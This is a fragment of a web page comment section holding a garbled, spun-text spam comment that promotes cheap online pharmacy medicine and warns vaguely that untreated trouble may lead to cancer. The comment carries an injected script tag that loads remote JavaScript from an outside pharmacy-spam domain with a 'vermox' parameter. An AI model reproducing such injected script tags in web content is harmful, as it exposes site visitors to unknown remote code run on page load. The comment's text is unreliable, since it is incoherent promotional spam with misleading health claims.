
order is ready. If the trouble is not
treated for an extended time period,
it may well lead to serious
complications including cancer. On
the opposite hand, the cost in the
medicine of online pharmacy will
likely be low because there is no
such ad of them how the other has.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=vermox"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255